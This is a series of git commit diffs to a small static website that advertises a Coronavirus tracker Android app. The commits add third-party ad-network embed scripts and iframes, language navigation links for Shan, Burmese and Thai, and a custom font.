-      <iframe src="//a.exdynsrv.com/iframe.php?idzone=3774927&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
+      <script src="http://ofgogoatan.com/afu.php?zoneid=3164306"></script>
+      <iframe src="http://a.exdynsrv.com/iframe.php?idzone=3774927&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
     </div>
   </section>
 
@@ -90,6 +88,7 @@
       <p>Total cases, total deaths, total recovery and active cases are including in this App.</p>
       <p>If you face with a problem within this App, you can contact me by below address.</p>
     </div>
+    <iframe src="//a.exdynsrv.com/iframe.php?idzone=3774953&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
   </section>
 
   <!-- Contact section -->

==== commit 08b4db7f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,15 @@
       <p>This App will help to stay safe from Coronavirus. Please download the App from below.</p>
       <button style="ce"> <a href="https://github.com/TawngPhaiT/cotracker/raw/master/files/Co_Tracker.apk">Download App</a></button>
       <script src="http://ofgogoatan.com/afu.php?zoneid=3164306"></script>
-      <iframe src="http://a.exdynsrv.com/iframe.php?idzone=3774927&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
+          <script type="application/javascript">
+    var ad_idzone = "3774927",
+    ad_width = "728",
+    ad_height = "90"
+</script>
+<script type="application/javascript" src="https://a.exdynsrv.com/ads.js"></script>
+<noscript>
+    <iframe src="https://syndication.exdynsrv.com/ads-iframe-display.php?idzone=3774927&output=noscript&type=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
+</noscript>
     </div>
   </section>
 
@@ -87,8 +95,16 @@
       <p>You can search by Country Name. And click on the item, it will show you the details about that country. How many did they impacted by Coronavirus and etc.</p>
       <p>Total cases, total deaths, total recovery and active cases are including in this App.</p>
       <p>If you face with a problem within this App, you can contact me by below address.</p>
-    </div>
-    <iframe src="//a.exdynsrv.com/iframe.php?idzone=3774953&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
+    </div>    
+    <script type="application/javascript">
+    var ad_idzone = "3774953",
+    ad_width = "728",
+    ad_height = "90"
+</script>
+<script type="application/javascript" src="https://a.exdynsrv.com/ads.js"></script>
+<noscript>
+    <iframe src="https://syndication.exdynsrv.com/ads-iframe-display.php?idzone=3774953&output=noscript&type=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
+</noscript>
   </section>
 
   <!-- Contact section -->

==== commit 5c27c652: "Add Tai Language" ====
--- a/index.html
+++ b/index.html
@@ -43,10 +43,16 @@
             </a>
           </li>
           <li class="nav-item">
-            <a class="nav-link" href="#">About</a>
+            <a class="nav-link" href="index_tai.html">Shan</a>
           </li>
           <li class="nav-item">
-            <a class="nav-link" href="#">Services</a>
+            <a class="nav-link" href="#">Burmese</a>
+          </li>
+          <li class="nav-item">
+            <a class="nav-link" href="#">Thai</a>
+          </li>
+          <li class="nav-item">
+            <a class="nav-link" href="#feature">Features</a>
           </li>
           <li class="nav-item">
             <a class="nav-link" href="#contact">Contact</a>
@@ -88,7 +94,7 @@
   </section>
 
   <!-- Content section -->
-  <section class="py-5">
+  <section id="feature" class="py-5">
     <div class="container">
       <h1>Features:</h1>
       <p class="lead">Let's you know for more details</p>

==== commit bbe9e7b3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,7 +49,7 @@
             <a class="nav-link" href="#">Burmese</a>
           </li>
           <li class="nav-item">
-            <a class="nav-link" href="#">Thai</a>
+            <a class="nav-link" href="index_thai.html">Thai</a>
           </li>
           <li class="nav-item">
             <a class="nav-link" href="#feature">Features</a>
--- a/css/full-width-pics.css
+++ b/css/full-width-pics.css
@@ -3,6 +3,7 @@
  * Copyright 2013-2019 Start Bootstrap
  * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-full-width-pics/blob/master/LICENSE)
  */
+
 body {
   padding-top: 56px;
 }
@@ -14,3 +15,7 @@
   background-size: cover;
   -o-background-size: cover;
 }
+
+h1, a, p {
+  font-family: GHK TaungGyi;
+}
